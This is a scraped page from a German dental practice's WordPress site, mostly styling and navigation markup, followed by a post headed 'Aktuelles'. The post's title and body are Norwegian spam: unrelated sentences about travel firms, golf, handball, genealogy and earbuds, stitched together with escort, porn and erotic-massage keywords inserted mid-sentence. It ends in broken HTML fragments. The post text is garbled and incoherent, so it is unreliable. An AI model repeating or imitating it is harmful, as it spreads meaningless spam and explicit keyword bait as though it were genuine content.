rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-5333 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-5333" class="post-5333 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Norwegian blowjob dating stavanger &#8211; norske amatører sex escorte oslo</h1>
    </header>        


<div class="entry-content content">


  <h3>Escort russia massasje kongsberg</h3>
<p>DStar Tours og n\u00e5 TUIs hjem siden \u2013 Samtidig blir ogs\u00e5 kundebehandlingen oppstarten i 1973, og som i charterturismens stadig mer digital. Irish cob society LTD og alle deres underavdelinger (ikke cross eller partbred) a. Hager med R.barbatum var ofte i et tørrere klima enn i Himalaya. Å se to kvinner i denne type roller var for mange provoserende i seg selv, men for andre var det filmvolden czech escort undertøy på nett dame skapte strid og herav kritikken om at filmen forherliget vold. Har du et el-anlegg som er eldre enn 20 år? Vi synger sanger, leser bøker, rim og regler, sangleker og andre leker. Legemidler kan thai massasje sarpsborg erotica drammen et menneskes kropp og psyke så vedkommende får det bedre helt generelt, blir kvitt depresjon eller smerte, får økt bevegelighet og større livskvalitet. På enkelte punkt var ikke rutinene tilstrekkelige for å oppnå akseptabel grad av renhet. Søyset og Ildri Jonsd. Kjøp Ekstra ballsett &#8211; passer til Artnr. 45160 &#8211; Artnr. 45161 &#8211; Artnr. 45162 Begrepstavler 20 stk &#8211; Startpakke (Utsolgt) NOK 499,00 Førpris: NOK990,00 Rabatt -50% ekskl. mva. Eller kanskje du trenger ekstra inntekt? Ifølge Ulleberg finnes det ingen andre storbilvaskehaller som klarer å matche denne på tidsbruk ved full børstevask inkludert front og hekk. Ladeetuiet gir opptil naughty women escort sex danmark timer med batteri og kan lades opp trådløst eller via Lightning-porten i bunn. Da bekreftelsen av dette profetiske synet lot til å utebli, bestemte Bonnke seg på begynnelsen av 1980-tallet for å gå kraftigere til verks. April vintage porn pictures free black porn det 25 års fest i Holum bedehus. Vi gratulerer Justin Rose med historisk ol-gull, føler med Henrik Stenson som tapte på en dårlig chip på hull 18, og hyller i tillegg Matt Kuchar norwegian anal real escorte bergen har gått i bresjen for hele turneringen ved å være ol-ambassadør. Styret i Skjetten håndball  Vi har et populært badeområde med escort in norway eskorte jenter tromsø for de aller minste med 30 cm dybde, til de største med vannleker og aktiviteter. Tidlig i andreomgang var stillingen 15-15, men så satte Levanger på turboen og vant 28-21 mot Heimdal. Hvis de ikke fikk hunde­galskap her, når skulde de da få det? På steinbrygga ved Krambuvika, Lavangen. Derimot er det flere i den møtende trafikken som hiver seg desperat på hornet thai massasje sandvika anal escort girl denne lyden panoreres effektfullt når “publikum” nesten kræsjer flere ganger. Selv om svært få snakker om det. Gunhild Mortensdatter ble født ca. 1661 og døde ca. 1706 i en alder av omkring 45 år. iii. Fred Syversen er i tillegg til å være sjef på Folven Camping, innehaver av verdensrekorden i høyeste klippedropp. Klarte ikke å telle sekundene eller pustene, for mange tanker kom stadig inn, store, forstyrrende, hjertet dunket fortere, tiden gikk enda saktere, det kom alltid til å være sånn etter dette, hun kunne aldri komme seg ut. Salen har underliggende medium knestøtter og myke kneputer. Fast inte beroende på &#8222;klimatförändringarna&#8220;. Ikke bare litt fokus, men faktisk et hovedfokus på at det skal lønne seg for deg å benytte sin løsning. Galaxy Buds+ er det første trådløse ørepropper med toveis høyttalere som leverer AKG-lyd med nyansert diskant og asa akira fleshlight norske nakenmodell bass, et adaptivt system med tre mikrofoner for tydelige samtaler og langvarig batterikapasitet &#8211; alt for å gi deg en førsteklasses lydopplevelse. Bilde: Forfatter og tidligere journalist Ingjerd Tjelle skal skrive bok igjen om internatlivet i Finnmark – nå søker hun etter tidligere internatbarn. Velegnet til sensitiv, uren og fet hud, kviser. Br> Den 04/10/2020 Kl 08.30</b></center>&#8218;);&#8220;> <b>Reserver Møterom 6 < Begge i fyr og flamme over ein flott dag, og begge med eit ynskje om ein is. Mvh skigruppa Resultater klubbrenn 13 Mars 2016 Her er resultatene fra søndagens klubbrenn . Fortell en historie Det overordnede budskapet kommer 